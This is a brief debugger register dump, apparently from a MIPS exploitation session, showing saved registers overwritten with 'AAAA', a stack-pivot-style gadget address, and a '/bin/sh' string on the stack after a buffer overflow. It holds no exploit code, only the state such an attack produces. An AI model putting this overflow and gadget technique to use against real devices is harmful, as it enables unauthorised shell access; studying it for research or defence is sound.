 *A0 0x7fffe7f0 —▸ 0x7f7ae4e0 ◂— nop
*A1 0x1
*A2 0x42e000 ◂— 0
*A3 0x20
*T0 0x7f7ab4c8 (__malloc_state) ◂— 0x4b /* 'K' */
*T1 0x1009
*T2 0x2
*T3 0x24
*T4 0x25
*T5 0x807
*T6 0x800
*T7 0x400
*T8 0x8
T9 0x0
*S0 0x7f78b1ff ◂— bgtz $zero, 0x7f78ba03
*S1 0x41414141 ('AAAA')
*S2 0x41414141 ('AAAA')
*S3 0x41414141 ('AAAA')
*S4 0x41414141 ('AAAA')
*S5 0x7f74d9cc ◂— addiu $s5, $sp, 0x10
*S6 0x41414141 ('AAAA')
*S7 0x41414141 ('AAAA')
*S8 0x41414141 ('AAAA')
*GP 0x4346d0
*FP 0x7fffecf0 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
*SP 0x7fffe808 ◂— 0x0